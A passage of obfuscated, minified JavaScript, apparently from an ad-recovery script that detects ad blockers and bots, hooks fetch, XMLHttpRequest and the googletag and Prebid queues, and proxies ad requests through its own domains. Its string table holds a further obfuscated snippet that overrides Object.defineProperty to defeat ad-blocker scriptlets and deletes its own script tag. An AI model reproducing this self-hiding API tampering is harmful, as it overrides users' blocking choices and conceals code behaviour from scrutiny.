Ic=JSON[AV(0x58a)](IL);if(Ic[AV(0xf53)]&&Ic[AV(0xf53)]+0x5265c00>Date[AV(0x282)]())return dJ(Il)[AV(0x2d1)](Ih=>{const Aa=AV;Ih&&v1['A'][Aa(0x363)](Aa(0x2f8),JSON[Aa(0xada)]({...Ih,'cachedAt':Date[Aa(0x282)]()}));}),Ic;}catch(Ih){}const Ix=await dJ(Il);return Ix&&v1['A'][AV(0x363)](AV(0x2f8),JSON[AV(0xada)]({...Ix,'cachedAt':Date[AV(0x282)]()})),Ix;}catch(Iq){return v7['A'][AV(0xb62)](AV(0x2a9),Iq),{'ivt':!0x1,'reason':AV(0xb62)};}}(I4);if(IT[Au(0x2f8)])return W1(I4,new Map([[Au(0x33f),IT[Au(0x10be)]],[Au(0xcb6),IX[Au(0xc7f)]()]])),void v7['A'][Au(0xbf8)](Au(0xa88));}vj(I4,IX,IX&&Ib,null!==(I8=Id[Au(0x907)])&&void 0x0!==I8&&I8);try{var I9;const Il=null===(I9=Id[Au(0x558)])||void 0x0===I9?void 0x0:I9[Au(0xd42)](IL=>IL[Au(0x933)]);var Iv;Il&&((IL,Ix,Ic,Ih,Iq,IH,IC)=>{const Aj=Au,IU=Ih?Ic:Ic/0x2;((IQ,Ik)=>!(['US','CA','DE','FR','AU'][Aj(0x3e0)](IQ)||Math[Aj(0xf49)]()>Ik))(Ix,IU)&&(Ih&&!Iq&&IH||dj(IL,IC,Ih,IU));})(I4,Id[Au(0x108a)],Id[Au(0x8eb)],IX,Ib,null!==(Iv=Il[Au(0xbc6)])&&void 0x0!==Iv&&Iv,IW);}catch(IL){}function Ir(){const g0=Au;try{const Ix=window[g0(0x1074)];return!!Ix&&g0(0x55c)===Ix[g0(0x208)][g0(0xc7f)]();}catch(Ic){return!0x1;}}if(v6['A'][Au(0xf7f)]()&&setTimeout(()=>{Ir()&&((Ix,Ic)=>{const g1=a2W;W2(Ix,g1(0xed5),new Map([[g1(0xa4b),v0['A'][g1(0x6ec)]],[g1(0xcb6),Ic[g1(0xc7f)]()]]));})(I4,IX);},0x41b),!(0x0,Wq['Gb'])(Id[Au(0x8c0)])&&!dh(location[Au(0x105e)]))return void v7['A'][Au(0xbf8)](Au(0xa77));if(Id[Au(0x6f4)]&&(0x0,Wq['oi'])(Id[Au(0x6f4)]))return(Ix=>{const g2=Au;W2(Ix,g2(0xac7),new Map([[g2(0xa4b),v0['A'][g2(0x6ec)]]]));})(I4),void v7['A'][Au(0xbf8)](Au(0x806));try{await(async(Ix,Ic,Ih,Iq)=>{const g3=Au;let IH=!0x1;try{var IC,IU,IQ;if(!(0x0,v3['Gy'])(Ix))return v7['A'][g3(0xbf8)](g3(0x8d3)),void(IH=!0x0);if((0x0,v5['C8'])(Ix,v0['A'][g3(0xc2d)]),function(Im){const g4=g3;window[g4(0xeac)]={...window[g4(0xeac)],'loaded':!0x0,'isAdBlockerDetected':Im};}(Ih),!Ih)return v7['A'][g3(0xbf8)](g3(0xaa1)),(vK&&[][g3(0x7e0)](Im=>location[g3(0xa30)][g3(0x8bb)](Im))&&function(Im){const g5=g3,ID=new Set();window[g5(0x1f1)](()=>{const g6=g5;window[g6(0x1074)]&&window[g6(0x1074)][g6(0x5fa)]&&window[g6(0x1074)][g6(0x5fa)][g6(0xc3b)](()=>{const g7=g6;window[g7(0x1074)][g7(0xabe)]()[g7(0xea0)]()[g7(0x723)](IP=>function(IY){const g8=g7;var Io,IN;const IR=null===(Io=IY[g8(0x7ac)]())||void 0x0===Io?void 0x0:Io[g8(0x880)](),Iw=IY[g8(0xc84)](),IS=IY[g8(0xa82)](),Ip=null===(IN=IY[g8(0x54e)]())||void 0x0===IN?void 0x0:IN[g8(0x723)](IF=>[IF[g8(0x98b)],IF[g8(0xb63)]]),IE=document[g8(0x351)](IS);if(!IE)return null;const Iz=function(IF){const g9=g8;let Iu='#'+IF['id'],IK=IF[g9(0x1da)];for(;IK;){var Ii;const IJ=IK[g9(0xcd1)][g9(0xf7c)](),If=IK[g9(0x40d)]('id'),IV=null===(Ii=IK[g9(0x40d)](g9(0x3e7)))||void 0x0===Ii?void 0x0:Ii[g9(0x1079)]('\x20');Iu=If?IJ+'#'+If+g9(0xdab)+Iu:IV?IJ+'.'+IV[g9(0x3cb)]('.')+g9(0xdab)+Iu:IJ+g9(0xdab)+Iu,IK=IK[g9(0x1da)];}return Iu[g9(0xb23)]>0x64?Iu[g9(0xd5f)](Iu[g9(0xb23)]-0x64):Iu;}(IE);return{'id':IR,'adUnitPath':Iw,'slotElementId':IS,'sizes':Ip,'selector':Iz};}(IP))[g7(0x20c)](IP=>IP&&!ID[g7(0x919)](IP['id']))[g7(0x867)](IP=>{const gv=g7;ID[gv(0x1132)](IP['id']),function(IY,Io){const gW=gv;W2(IY,gW(0xaf7),new Map([['id',Io['id']],[gW(0xcbe),Io[gW(0xbdd)]],[gW(0x47b),Io[gW(0x4c6)]],[gW(0xaea),Io[gW(0xaea)][gW(0x723)](IN=>IN[gW(0x3cb)]('x'))[gW(0x3cb)]('|')],[gW(0x3c9),Io[gW(0x3c9)]],[gW(0xa4b),v0['A'][gW(0x6ec)]]]));}(Im,IP);});});},0x3e8);}(Ix),void(IH=!0x0));const Ik=(0x0,db['z9'])(Ic[g3(0x558)]);if(!Ik)return v7['A'][g3(0xbf8)](g3(0xdc8)),void(IH=!0x0);Ix[g3(0x925)]=Ik[g3(0x925)];const IM=Ik[g3(0x558)];if(v7['A'][g3(0xbf8)](g3(0x64a)[g3(0x578)](Ik[g3(0x925)],',\x20')[g3(0x578)](JSON[g3(0xada)](IM))),IM[g3(0x2eb)]){if(!new URL(window[g3(0x88c)][g3(0x105e)])[g3(0x3bc)][g3(0x919)](g3(0xd20))&&g3(0x9b9)!==v1['A'][g3(0x10ce)](g3(0xd20),!0x1))return v7['A'][g3(0xbf8)](g3(0x1037)),void(IH=!0x0);}if(IM[g3(0xbc6)]&&!Iq)return v7['A'][g3(0xbf8)](g3(0x863)),void(IH=!0x0);null!==(IC=IM[g3(0xdde)])&&void 0x0!==IC&&IC[g3(0xcd0)]&&await async function(Im,ID){const gd=g3,IP=Im[gd(0x1070)](Io=>Array[gd(0x6eb)](document[gd(0x4ff)](gd(0x595)[gd(0x578)](Io,'\x22]'))))[gd(0x20c)](Io=>Io instanceof HTMLLinkElement)[gd(0x723)](Io=>{const gI=gd,IN=Io[gI(0x40d)](gI(0x105e));return IN?new Promise(IR=>{const gX=gI,Iw=document[gX(0x4c0)](gX(0xcff));Iw[gX(0xf75)]=!0x0,Array[gX(0x6eb)](Io[gX(0xfa3)])[gX(0x867)](IE=>{const gb=gX;Iw[gb(0x6ff)](IE[gb(0xe8a)],IE[gb(0xf3b)]);}),Iw[gX(0x105e)]=(0x0,v3['Wq'])({'protectUrlContext':ID,'url':IN,'kind':v3['MN'][gX(0x39b)],'endpoint':v0['A'][gX(0xc2d)]});let IS=null;const Ip=IE=>{const gr=gX;null!==IS&&(clearTimeout(IS),IS=null),Iw[gr(0xf39)]=null,Iw[gr(0x1b0)]=null,IR(IE);};IS=setTimeout(()=>{Ip(!0x1);},0xbb8),Iw[gX(0xf39)]=()=>{const gB=gX;Io[gB(0xf75)]=!0x0,Ip(!0x0);},Iw[gX(0x1b0)]=()=>{Ip(!0x1);},Io[gX(0xa55)](gX(0x9e7),Iw);}):Promise[gI(0xabc)](!0x1);}),IY=await Promise[gd(0xa1f)](IP);v7['A'][gd(0xbf8)](gd(0x2b8)[gd(0x578)](JSON[gd(0xada)](IY)));}(IM[g3(0xdde)][g3(0xcd0)],Ix),v6['A'][g3(0xf7f)]()&&v6['A'][g3(0x113d)]()&&(0x0,I1['Y'])(Ix);const IG=window,Is=(0x0,vG['VS'])(IM[g3(0xdde)]);if(dL(Ix,IG,Is,{'shouldHookDomContentLoadedLateListeners':!!IM[g3(0xed0)]}),function(Im,ID){const gZ=g3;var IP;if(v7['A'][gZ(0xbf8)](gZ(0x2ae)),null!==(IP=window[gZ(0x978)])&&void 0x0!==IP&&IP[gZ(0x108b)])return;const IY=window[gZ(0x978)]||[];window[gZ(0x978)]={'push':IR=>dx(IR),'__replaced':!0x0};for(const IR of[...IY][gZ(0x6ea)]())dx(IR);const Io=Iw=>{const gO=gZ;if(gO(0x1003)===Iw[gO(0x33f)]){const Ip=Iw[gO(0x721)][0x0]instanceof Request?Iw[gO(0x721)][0x0][gO(0x617)]:Iw[gO(0x721)][0x0];v7['A'][gO(0xbf8)](gO(0xd99),Iw[gO(0x721)][0x0],gO(0x97a),(0x0,vG['pI'])(ID,Ip),gO(0x74a),Im[gO(0x1003)],Im[gO(0x1003)][gO(0xd1a)]),(0x0,vG['pI'])(ID,Ip)?Im[gO(0x1003)](...Iw[gO(0x721)])[gO(0x2d1)](Iw[gO(0xabc)],Iw[gO(0x793)]):Iw[gO(0x793)](...Iw[gO(0xb35)]);}else{if(gO(0x8e9)===Iw[gO(0x33f)]){const IE=vh['A'][gO(0x10ce)](Im)[gO(0x778)][gO(0x10ce)][gO(0x72a)](Iw[gO(0x1d7)]);v7['A'][gO(0xbf8)](gO(0x26e),IE),(0x0,vG['pI'])(ID,IE)||Iw[gO(0x793)]();}else{if(gO(0xab2)===Iw[gO(0x33f)]){var IS;if(!Iw[gO(0xec8)][gO(0xe98)]||(null===(IS=Iw[gO(0xec8)][gO(0xe98)])||void 0x0===IS?void 0x0:IS[gO(0xb23)])<0x2)return void Iw[gO(0xb3b)]();const Iz=Iw[gO(0xec8)][gO(0xe98)][0x1];if((0x0,vG['pI'])(ID,Iz)||Iw[gO(0xb3b)](),Iw[gO(0xec8)][gO(0xfe1)])return;Iw[gO(0xec8)][gO(0xfe1)]=!0x0;const IF=new XMLHttpRequest();IF[gO(0x865)]=Iu=>{const gT=gO;var IK,Ii;IF[gT(0x514)]===XMLHttpRequest[gT(0x673)]&&Iw[gT(0xec8)][gT(0x105f)]&&(Iw[gT(0xec8)][gT(0x105f)]=!0x1,Iw[gT(0xec8)][gT(0x520)]={'readyState':IF[gT(0x514)],'response':IF[gT(0xbe8)],'responseText':IF[gT(0x6b5)],'responseType':IF[gT(0x354)],'responseURL':IF[gT(0x893)],'responseXML':IF[gT(0x749)],'status':IF[gT(0x516)],'statusText':IF[gT(0x3d1)],'upload':IF[gT(0xb8e)]},Object[gT(0x335)](Iu,gT(0xdde),{'writable':!0x1,'value':Iw[gT(0xec8)]}),null===(IK=Iw[gT(0xec8)])||void 0x0===IK||null===(IK=IK[gT(0x865)])||void 0x0===IK||null===(Ii=IK[gT(0x72a)])||void 0x0===Ii||Ii[gT(0x72a)](IK,Iw[gT(0xec8)],Iu));},IF[gO(0xf39)]=Iu=>{const gl=gO;var IK,Ii;Iw[gl(0xec8)][gl(0x4d1)]&&Iw[gl(0xec8)][gl(0xef5)]&&(Iw[gl(0xec8)][gl(0xef5)]=!0x1,Iw[gl(0xec8)][gl(0x520)]={'readyState':IF[gl(0x514)],'response':IF[gl(0xbe8)],'responseText':IF[gl(0x6b5)],'responseType':IF[gl(0x354)],'responseURL':IF[gl(0x893)],'responseXML':IF[gl(0x749)],'status':IF[gl(0x516)],'statusText':IF[gl(0x3d1)],'upload':IF[gl(0xb8e)]},Object[gl(0x335)](Iu,gl(0xdde),{'writable':!0x1,'value':Iw[gl(0xec8)]}),null===(IK=Iw[gl(0xec8)][gl(0x4d1)])||void 0x0===IK||null===(Ii=IK[gl(0x72a)])||void 0x0===Ii||Ii[gl(0x72a)](IK,Iw[gl(0xec8)],Iu));},IF[gO(0x1b0)]=Iu=>{const gL=gO;var IK,Ii;Iw[gL(0xec8)][gL(0x1b0)]&&Iw[gL(0xec8)][gL(0xef5)]&&(Iw[gL(0xec8)][gL(0xef5)]=!0x1,Object[gL(0x335)](Iu,gL(0xdde),{'writable':!0x1,'value':Iw[gL(0xec8)]}),null===(IK=Iw[gL(0xec8)][gL(0x1b0)])||void 0x0===IK||null===(Ii=IK[gL(0x72a)])||void 0x0===Ii||Ii[gL(0x72a)](IK,Iw[gL(0xec8)],Iu));},IF[gO(0x4ce)][gO(0x72a)](IF,...Iw[gO(0xec8)][gO(0xe98)]),IF[gO(0x80e)][gO(0x72a)](IF);}}}},IN=window[gZ(0x327)]||[];window[gZ(0x327)]={'push':Iw=>setTimeout(()=>Io(Iw),0x0)};for(const Iw of IN)dx(()=>Io(Iw));}(IG,Is),Ic[g3(0x217)]&&(0x0,df['I'])(Ic[g3(0x217)],Ih,Iq,Ix),null===(IU=Ic[g3(0xeef)])||void 0x0===IU||IU){const Im=new URL(v0['A'][g3(0xc2d)])[g3(0xc02)];vq(Ix,(0x0,v5['az'])(Ix,v0['A'][g3(0xc2d)]))[g3(0xb59)](ID=>{const gx=g3;v7['A'][gx(0xb62)](gx(0xad0)[gx(0x578)](ID)),(0x0,vW['Pf'])(ID,Im,async IP=>await v7['A'][gx(0xe45)](gx(0x6d5),IP));});}if(async function(ID,IP,IY){const gc=g3,Io=IP[gc(0x82f)];Io&&Io[gc(0x31a)]&&(window[gc(0x1074)]=window[gc(0x1074)]||{},window[gc(0x1074)][gc(0x5fa)]=window[gc(0x1074)][gc(0x5fa)]||[],window[gc(0x1074)][gc(0x5fa)][gc(0xc3b)](()=>{const gh=gc;window[gh(0x1074)][gh(0xabe)]()[gh(0x382)](gh(0x851),IN=>{const ge=gh;if(IN[ge(0x23c)])return;const IR=function(IS,Ip,IE,Iz,IF,Iu){const gq=ge;var IK,Ii;const IJ=IS[gq(0xc55)][gq(0x10a3)],If=IJ[gq(0x3e0)](gq(0x6ab))?null===(IK=IJ[gq(0x1079)](gq(0x6ab))[0x1])||void 0x0===IK?void 0x0:IK[gq(0x1079)](':')[0x0]:vE(),IV=function(Ia,Ij,X0,X1,X2,X3,X4,X5,X6,X7,X8,X9,Xv,XW,Xd,XI,XX,Xb,Xr,XB,XZ,XO,XT,Xl,XL){const gH=gq;return{'dt':gH(0x10e0),'pd':gH(0xe15),'di':Ia,'ap':'','sr':X0,'pp':X1,'md':'1','ui':X3,'ti':X4,'de':X5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':XI,'ai':XX,'pc':Xb,'cr':Xr,'cb':XB,'si':'','dm':XO,'pi':XT,'bt':'','gt':XL};}(Ip[gq(0x1067)],0x0,IE,Iz,0x0,If,vE(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[gq(0x109b)](navigator[gq(0x1bd)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,IF[gq(0x62f)],IF[gq(0xd3c)],IF[gq(0x81b)][gq(0x7ac)]()[gq(0xbd2)](),IF[gq(0x789)],v4['A'][gq(0x5f7)](0xf,0x1e),0x0,IF[gq(0x2b5)]&&gq(0xe81)==typeof IF[gq(0x2b5)][0x0]&&gq(0xe81)==typeof IF[gq(0x2b5)][0x1]?''[gq(0x578)](IF[gq(0x2b5)][0x0],'x')[gq(0x578)](IF[gq(0x2b5)][0x1]):'',IF[gq(0x789)],0x0,Iu||(null===(Ii=IS[gq(0x1074)][gq(0xabe)]()[gq(0x80c)](gq(0x108a)))||void 0x0===Ii?void 0x0:Ii[0x0])||'');return IV;}(window,ID,Io[ge(0x4c9)],Io[ge(0x96b)],IN,IY),Iw=((IS,Ip)=>{const gC=ge,IE=new URL(gC(0x1ba));Object[gC(0x5d1)](Ip)[gC(0x867)](IF=>{const gU=gC;let [Iu,IK]=IF;IK&&IE[gU(0x3bc)][gU(0x363)](Iu,IK);});const Iz=IS[gC(0xc55)][gC(0x4c0)](gC(0x10f9));return Iz[gC(0x4ca)]=(0x0,v3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':IE[gC(0x105e)],'endpoint':v0['A'][gC(0xc2d)]}),Iz[gC(0x6ff)](gC(0x91b),gC(0x9b9)),Iz;})(window,IR);document[ge(0xf1b)][ge(0x849)](Iw);});}));}(Ix,IM,Ic[g3(0x108a)]),!0x1===(null===(IQ=IM[g3(0x325)])||void 0x0===IQ?void 0x0:IQ[g3(0x933)])){const ID=IM[g3(0x325)][g3(0x99f)]||[g3(0x1118)];(0x0,I0['je'])(ID);}IM[g3(0xfa4)]||(0x0,I0['lD'])(IM[g3(0xdce)]||[]),(0x0,I0['N2'])(IM[g3(0xdce)]||[]),function(IP,IY,Io){const gt=g3,IN=[],IR=Array[gt(0x6eb)](IP[gt(0xc55)][gt(0x4ff)](gt(0xd25)));for(const Iw of IR)try{const IS=Iw[gt(0xd86)];if(!IS)continue;if(!d0(IS))continue;dB(IS,IY,Io,IN);}catch(Ip){}}(IG,Ix,Is);const Iy=dZ(IG,Ix,Is),IA=0x3e8;let Ig=0x0;function In(IP){const gQ=g3;if(document[gQ(0xb18)])return Ig=IP,requestAnimationFrame(In);IP-Ig>=IA&&(window[gQ(0xb3f)]?window[gQ(0xb3f)](Iy,{'timeout':0x78}):setTimeout(Iy,0x0),Ig=IP),requestAnimationFrame(In);}requestAnimationFrame(In);}finally{dc(),IH&&dr();}})(I4,Id,IX,Ib);}catch(Ix){v7['A'][Au(0xb62)](Ix,Au(0x573),Ix[Au(0x10b8)]),v7['A'][Au(0xe45)](Au(0x1d8),Au(0x83f)+Ix[Au(0xc7f)]());}}catch(Ic){throw Ic;}finally{dc(),(0x0,vP['H4'])();}})(I2);})());})()));function a2W(v,W){const d=a2v();return a2W=function(I,X){I=I-0x19b;let b=d[I];return b;},a2W(v,W);}function a2v(){const gk=['normal|spell-out||digits||[literal-punctuation|no-punctuation]','Exception\x20occurred\x20in\x20hooked\x20property\x20','data-stndz-hidden','[<counter-name>\x20<integer>?]+|none','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','fuse','api','encodeUrl','gpt_limited','get','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','openx.net','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','snigelweb.com','getOwnPropertyNames','HTMLTableSectionElement','que','Unknown\x20property','dotomi.com','maxAge','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','mediaType','insertAdjacentHTML','XMLHttpRequest_responseText','<\x27bottom\x27>','[from-image||<resolution>]&&snap?','.workers.dev','8573741755808484570000','<html><head></head><body></body></html>','gpt','mask','https://','rotateX(\x20[<angle>|<zero>]\x20)','none|left|right|both|inline-start|inline-end','bounceexchange.com','preload','atrules','https://ads.yieldmo.com/exchange/prebid','__gpp\x20not\x20found\x20within\x20timeout','isEncodedUrl','image-set(\x20<image-set-option>#\x20)','https://s.html-load.com','is_blocking_acceptable_ads','port2','\x27,\x20\x27*\x27)</script>','symbol','permissions','document.hidden','bliink.io','triggerCount','auto|none|<dashed-ident>|<scroll()>|<view()>','Element_classList','script','static-cdn.spot.im','confirm','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','scrollX','declarationList','rng','<url>\x20<decibel>?|none','cmp.osano.com','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','root','refinery89.com','semicolon-token','Expect\x20an\x20apostrophe','string-api','Destroying\x20blocked\x20slots\x20:\x20','dpcm','getCategoryExclusions','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','cdn.confiant-integrations.net','EventTarget_removeEventListener','media-amazon.com','cover|contain|entry|exit|entry-crossing|exit-crossing','\x20requestBids.before\x20hook:\x20','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','findWsEnd','[id^=\x22dfp-ad-\x22]','CSSStyleDeclaration_cssText','3rd-party\x20script\x20error','toggle','_version','pbjs','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','[data-ad-client]','WhiteSpace','noopStr','i|s','object-keys','transform','getStorageUpdates','<single-animation>#','selenium','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Number\x20sign\x20is\x20expected','false|true','<wq-name>','originalUrl','ins','Comment','<mask-layer>#','adpushup','admz','\x22\x20is\x20a\x20required\x20argument.','gpt-adshield','dimension-token','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','ad-','add','checkPropertyName','none|[<number>|<percentage>]{1,3}','Failed\x20to\x20detect\x20bot:','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','bnh6bg==','[AdShield\x20API]\x20Executing\x20','[id^=\x22div-gpt-\x22]','At-rule\x20`@','TypeSelector','this.href=\x27https://paid.outbrain.com/network/redir','isGecko','abgroup','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','/cou/api_reco.php','crwdcntrl.net','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','prev','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','dvh','(\x20<declaration>\x20)','HTMLImageElement_src','channel','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/sodar/sodar2','auto|<length>|<percentage>','servenobid.com','string-try-catch','<mask-reference>#','HTMLLinkElement_href','wdioElectron','<angle>|<percentage>','Combinator','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','pghub.io','wrong\x20googletag.pubads()','dsp-service.adtarget.biz','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','onerror','Frame\x20not\x20visible','as_apply','read','auto|fixed','selectorsToForceProtect','NmFreWhvcjgwbTM3c2xmdzF2eHA=','duration','<bg-image>#',';\x20Priority=High','https://s.teag.ad-shield.io/2/857374/analytics.js','<\x27inset-inline-end\x27>','https://securepubads.g.doubleclick.net/tag/js/gpt.js','userAgent','<\x27max-height\x27>','scrollBy','/cgi-bin/PelicanC.dll','googletagservices.com','-apple-system|BlinkMacSystemFont','<\x27margin-block-start\x27>','createAuctionNonce','orbidder.otto.de','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<\x27flex-grow\x27>','none|auto|<percentage>','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','sessionId','<svg-length>','Unknown\x20at-rule\x20descriptor','eachMapping','auto|after','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','<\x27inset-block-start\x27>','iterations','okNetworkStatusCodes','/static/topics/topics_frame.html','max-age','Document_getElementById','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','tag','script_abort','<html','parentElement','none|<single-transition-property>#','requestBids','\x20iterations','https://html-load.com','&error=','auto|<string>','flat','target=\x22_top\x22','removeProperty','SharedStorageWorklet','matchDeclaration','d2VneWpwenV4MzhxMmE5dm1pZm90','prependList','hadron.ad.gt','luminance|alpha','option\x20expires\x20is\x20invalid','<string>|<image>|<custom-ident>','get\x20','s.amazon-adsystem.com','createDescriptor','normal|break-word|anywhere','insertList','setInterval','gpt-adsinteractive','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','write','origin','padStart','lookupType','nearest|up|down|to-zero','microad.net','getOutOfPage','__esModule','<noscript>','MessageEvent_source','DisallowEmpty',',\x20height:\x20','UserAgent','nearest-neighbor|bicubic','keyval','sourceMapURL\x20could\x20not\x20be\x20parsed','auto|balance|stable|pretty','is_brave','3993687HxdcNX','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','getVersion','sping','repeat|stretch|round','undefined','filter','adm','<style-condition>|<style-feature>','rex','AdShield\x20API\x20cmd.push','</div>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','before','HTMLScriptElement_attributionSrc','failed','originalLine','handlers','gpt-adingo','ats-','getAttributeKeys','wpsstaticieplsg.b-cdn.net','onclick','Generic','delete','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','get-computed-style','blocking_acceptable_ads','[auto|alphabetic|hanging|ideographic]','document.querySelectorAll','document.getElementsByTagName','search','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','Unknown\x20context\x20`','</a></span>','_file','37032ToVEvE','sepia(\x20<number-percentage>\x20)','encodeId','smartyads.com','Terminate\x20-\x20not\x20active','position','{\x22apply-ratio\x22:1,\x22','secure','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','matrix(\x20<number>#{6}\x20)','monitoring','infinityfree.com','ladsp.com','<easing-function>#','7cfdc6c7','edge','dable','HTMLAnchorElement_search','isEmpty','<\x27border-style\x27>',':after','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','!boolean-group','cdn.flashtalking.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ds.uncn.jp','auto|none|text|all','scrollHeight','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Failed\x20to\x20detect\x20bot','sn_ad_label_','vmax','window','httpOnly','samesite','the-ozone-project.com','normalize','andbeyond.media','auto|<custom-ident>','lookupValue','[AdShield\x20API]\x20cmd\x20execution\x20error:','[data-ad-slot]','exclusionRules','hash','geniee-prebid','rhino','valueOf','2mdn.net','<number\x20[1,∞]>','original','css','/bannertext','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','intervalId','scrollTo','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','AnPlusB','/negotiate/v4/xhr?passcode=','HTMLVideoElement_src','<color-stop-length>|<color-stop-angle>','none|all','window.parent.parent.confiant.services().onASTAdLoad','scrollY','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','reset','windowExternal','<number-percentage>{1,4}\x20fill?','[restore-rejections]\x20handleQueued\x20script_onerror','Response_url','log.pinterest.com','Analytics.event(','closed','navigator.mimeTypes\x20is\x20undefined','ADNXSMediation','[<compound-selector>?\x20<pseudo-compound-selector>*]!','__isProxy',')-token','[stretch|repeat|round|space]{1,2}','row|row-reverse|column|column-reverse','Exception\x20occurred\x20in\x20hooked\x20function\x20','<div\x20class=\x22','abs(\x20<calc-sum>\x20)','Element_getAttribute','rad','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','infinite|<number>','<\x27margin\x27>','now','none|<angle>|[x|y|z|<number>{3}]&&<angle>','setIsTcfNeeded','isInRootIframe','eWJmcQ==','HTMLIFrameElement_srcdoc','rubiconproject.com','\x22></script></head><body></body></html>','.setPAAPIConfigForGPT','orientation','opacity(0)','normal|strong|moderate|none|reduced','agrvt.com','upright|rotate-left|rotate-right','normal|[light|dark|<custom-ident>]+&&only?','Date.now\x20is\x20not\x20a\x20number','osano.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','exp(\x20<calc-sum>\x20)','MediaSettingsRange','window.as_location','-src','readSequence','acceptableAdsBait','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','INTERSTITIAL','<\x27width\x27>','139341','htlbid.com','anyclip.com','[jis78|jis83|jis90|jis04|simplified|traditional]','yieldlove-ad-serving.net','scorecardresearch.com','<boolean-expr[','cssText','gpt-ima-adshield','show|hide','element-attributes','getTokenStart','IVT\x20detection\x20failed','[pack|next]||[definite-first|ordered]','<length>{1,4}','<\x27margin-top\x27>','<linear-gradient()>|<repeating-linear-gradient()>